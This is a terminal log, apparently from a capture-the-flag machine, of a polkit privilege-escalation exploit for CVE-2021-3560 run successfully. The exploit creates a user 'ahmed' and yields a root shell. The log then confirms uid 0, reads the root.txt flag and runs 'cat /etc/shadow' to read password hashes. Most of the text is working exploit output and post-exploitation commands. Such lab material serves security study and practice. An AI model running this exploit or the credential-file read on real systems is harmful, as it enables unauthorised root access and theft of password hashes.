 [dwight@paper tmp]$ python3 CVE-2021-3560.py
**************
Exploit: Privilege escalation with polkit - CVE-2021-3560
Exploit code written by Ahmad Almorabea @almorabea
Original exploit author: Kevin Backhouse
For more details check this out: https://github.blog/2021-06-10-privilege-escala
tion-polkit-root-on-linux-with-bug/
**************
[+] Starting the Exploit
[+] User Created with the name of ahmed
[+] Timed out at: 0.0069551760738602135
[+] Timed out at: 0.006308263038707211
[+] Exploit Completed, Your new user is 'Ahmed' just log into it like, 'su ahmed
', and then 'sudo su' to root
bash: cannot set terminal process group (227927): Inappropriate ioctl for device
bash: no job control in this shell
[root@paper tmp]# id
uid=0(root) gid=0(root) groups=0(root)
[root@paper tmp]# cd /root
[root@paper ~]# ls
anaconda-ks.cfg  initial-setup-ks.cfg  root.txt
[root@paper ~]# cat root.txt
[root@paper ~]# cat /etc/shadow